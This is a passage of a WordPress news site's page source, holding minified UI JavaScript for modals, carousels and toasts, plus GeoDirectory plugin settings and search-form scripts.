embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"5dcbf9109b","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"3eb200f9e0","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
